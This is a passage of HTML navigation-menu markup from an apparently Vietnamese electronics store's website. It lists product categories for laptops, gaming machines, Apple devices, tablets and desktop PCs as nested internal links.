                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
